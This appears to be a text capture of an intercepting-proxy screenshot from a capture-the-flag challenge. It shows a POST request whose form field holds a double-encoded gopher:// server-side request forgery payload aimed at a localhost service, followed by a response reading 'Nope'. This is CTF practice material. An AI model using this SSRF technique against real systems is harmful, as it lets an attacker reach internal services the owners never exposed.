 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1 \r \n
2 Host: race.darkarmy.xyz:8999 \r \n
3 Content-Length: 525 \r \n
4 Accept: */* \r \n
5 X-Requested-With: XMLHttpRequest \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 \r \n
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 \r \n
8 Origin: http://race.darkarmy.xyz:8999 \r \n
9 Referer: http://race.darkarmy.xyz:8999/ \r \n
10 Accept-Encoding: gzip, deflate \r \n
11 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
12 Connection: close \r \n
13 \r \n
14 handler=
gopher%3a//127.0.0.1:8080/_%2547%2545%2554%2520%252f%253f%2573%2565%2563%2572%2565%2574%2
53d%2530%2558%2531%2533%2533%2537%2526%2575%2573%2565%2572%253d%2561%2564%256d%2569%256e%
2541%2541%2520%2548%2554%2554%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a
%2520%2531%2532%2537%252e%2530%252e%2530%252e%2531%253a%2538%2530%2538%2530%250d%250a%254
3%256f%256f%256b%2569%2565%253a%2520%2550%2548%2550%2553%2545%2553%2553%2549%2544%253d%25
70%2534%2577%252d%2572%256f%2563%256b%2573%250d%250a%250d%250a%250d%250a
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Sep 2020 21:38:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 261
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 HTTP/1.1 200 OK
10 Date: Sun, 27 Sep 2020 21:38:00 GMT
11 Server: Apache/2.4.18 (Ubuntu)
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 Cache-Control: no-store, no-cache, must-revalidate
14 Pragma: no-cache
15 Content-Length: 4
16 Content-Type: text/html; charset=UTF-8
17
18 Nope